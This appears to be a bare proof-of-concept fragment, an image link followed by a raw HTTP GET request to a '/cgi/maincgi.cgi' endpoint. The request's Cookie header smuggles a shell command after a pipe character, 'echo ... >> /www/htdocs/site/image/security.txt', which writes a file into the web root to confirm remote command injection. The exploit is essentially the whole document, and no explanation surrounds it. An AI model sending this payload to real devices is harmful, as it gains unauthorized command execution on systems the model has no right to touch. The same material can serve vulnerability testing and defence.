 GET /cgi/maincgi.cgi?Url=check HTTP/1.1Host: 10User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDnt: 1Upgrade-Insecure-Requests: 1Connection: closeCookie: session_id_443=1|echo 'vulnerability' >> /www/htdocs/site/image/security.txt;